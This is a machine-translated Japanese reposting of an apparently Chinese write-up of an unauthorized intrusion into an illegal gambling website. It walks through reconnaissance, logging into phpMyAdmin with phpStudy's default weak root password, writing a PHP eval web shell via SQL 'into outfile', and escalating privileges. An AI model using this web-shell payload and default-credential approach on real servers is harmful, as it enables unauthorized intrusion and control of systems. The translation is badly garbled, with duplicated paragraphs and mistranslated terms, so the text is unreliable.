1。原因

近年中国では、違法なほうれん草のギャンブルの症例がたくさんありました。今回は、次の違法ほうれん草のウェブサイトにどのように侵入したかを説明します。この侵入は純粋に運とウェブマスターの過失であり、アリの巣に1000年前の堤防の破壊と言えます。読者の理解を確実にするために、侵入者のアイデンティティはそれを文書化するために特別に使用されます!

2。スカウトと収集情報



ターゲットサイトを開き、ほうれん草のWebサイトであることがわかり、情報の収集を開始しました。

ドメイン名の情報クエリは、ドメイン名がWesternDigitalから来ていることを学びました

ここでは、WebmasterのPingツールを使用して、使用されているCDNがあるかどうかを確認し、サーバールームの場所をクエリします。 WHOISの結果から、DNS PODがDNS PODを使用していることを学びましたが、それを経験した人は、一般的な大規模なIDCメーカーが独自のDNSを持っていることを知っているので、エージェントはDNS PODを使用しています

ここでは、WebmasterのPingツールを使用して、使用されているCDNがあるかどうかを確認し、サーバールームの場所をクエリします。 WHOISの結果から、DNS PODがDNS PODを使用していることを学びましたが、それを経験した人は、一般的な大規模なIDCメーカーが独自のDNSを持っていることを知っているので、エージェントはDNS PODを使用しています

このドメイン名がエージェントに登録されていることは明らかです。私はもともとソーシャルワークドメイン名を準備しましたが、それは意味がありませんでした。他の人は、それを解析した後に戻ってきた後も同じことを使用していました。 F4therは、安全性のパルスをハイジャックするのはハニーポットと釣りであると言う前に記事を書きました。しかし、それはあまりにも面倒で、それをスキップして直接浸透させるだけです。



URLがHome/Change/Alipayinfo/Alipay/Wechat.htmlであることがわかりました。私の最初の予想は、ThinkPhpフレームワークを使用して書かれたプログラムです。



私の推測を確認するために、私は特別にアドレスを入力して、それがエラーを報告したかどうかを確認しました。一般に、ThinkPhpにエラーを報告するときにバージョン +物理パスが表示されます。その結果、写真のポイントを見ると、次の情報を入手できます。

1.このサイトでは、ThinkPhp3.2.2フレームワークを使用しています。

2。物理的な力C: \ www \ pcdd \ pc

3.このウェブサイトはCDNを使用していません

4.このウェブサイトサーバーは海外(カナダ)です。

5.このウェブサイトには抜け穴が必要です。

3。戦いを開始

直接SQLMAPテストを見つけましたが、結果は次のとおりです。それは保護され、壁で直接ブロックされているため、継続が不可能になります。 VPNに接続します



もう一度見て、それを保護する方法が見つからない場合は、Ping IP 47.xx.xx.xxに直接アクセスして、phpstudyプローブを見つけます

phpstudyでは、デフォルトのデータベースパスワードはrootであるため、弱いパスワードを試し始めます

彼はパスワードが弱いことがわかりました。だから私は47.xx.xx.xx/phpmyadminを訪問しています。残念ながら、それは再び壁に囲まれました。つまり、このファイアウォールは少し無駄です。ノードを変更して、直接ログインします。

その後、SQLステートメントを使用して、テン文をエクスポートし、ログインしてSQLをクリックしてから、ステートメントを実行します

'?php @eval($ _ post [1])?'を選択しますinto outfile 'c: \/www \/pcdd \/pc \ /log1.php';

ここでダブルスラッシュを使用し、1つのスラッシュを使用する目的は、スラッシュを直接解析できないことを恐れることであり、SQLステートメントを実行するために再びブロックされます。



その後、包丁を直接使用してノードを変更しました。 SQLステートメントを実行したため、ブロックされている必要があるため、ノードを直接変更しました。

この時点で、シェル内のディレクトリをめくることを忘れないでください。壁の100のノードは、あなたがひっくり返すのに十分ではありません。ステートメントを直接実行して当局を増やし、サーバーに接続できます。ここのウェブマスターは脆弱性を修正し、トロイの木馬は自然に存在しなくなり、再現できません。ただし、ウェブマスターは私のアカウントを削除しませんでした。

この時点で、シェル内のディレクトリをめくることを忘れないでください。壁の100のノードは、あなたがひっくり返すのに十分ではありません。ステートメントを直接実行して当局を増やし、サーバーに接続できます。ここのウェブマスターは脆弱性を修正し、トロイの木馬は自然に存在しなくなり、再現できません。ただし、ウェブマスターは私のアカウントを削除しませんでした。



は、Alibaba CloudのRDSデータベースを使用していることを発見し、パスワードは非常に複雑です。

は、Alibaba CloudのRDSデータベースを使用していることを発見し、パスワードは非常に複雑です。

iv。要約

1。彼のWebサイトでは、クラウドデータベースサイトデータベース分離を使用しています。第一に、より安全であり、第二に、データを処理する方が良いですが、ローカル環境データベースの弱いパスワードを無視するため、侵略されます。 2。情報収集など、詳細は本当に重要です。多くの人々が長い間ターゲットステーションを見つめており、何も得ていません。現時点では、窓と背中のドアを見ることもできます。この記事では、IPに直接アクセスし、環境構成とプローブを発見します。そうしてはじめて、あなたはとてもスムーズに入ることができます。 3.基本は非常に重要です。たとえば、PHPStudy環境のデフォルトのパスワードとデフォルトアドレスはわかりません。 phpstudyのデフォルトパスワードが他のものである場合はどうなりますか?デフォルトの権限がSystem4であることはわかりません。物事をするときは注意してください。ワークロードを最小限に抑える必要があります。たとえば、SQLステートメントを実行する場合、PHPMyAdminがC:WWまたは何かに解析される可能性が非常に高いため、テストするたびにダブルスラッシュバックスラッシュをもたらすことが最善です。たとえば、ディレクトリをフリップしたい場合は、間違いなく壁に囲まれます。ノードを変更するために少なくとも1分間無駄になります。パブリックテストを行った友人は、パブリックテストが時間に対して競い合っていることを知っています。そのため、この場合、ファイアウォールのために当局を直接提起しました。 5.独自のWebサイトを構築するときは怠zyにしないでください。すべての許可を完璧にし、ハッキングされるリスクを最小限に抑えます。

元のリンクから転載:https://mp.weixin.qq.com/s/3y894ht1ubbgdifbitoqzq

Recommended Comments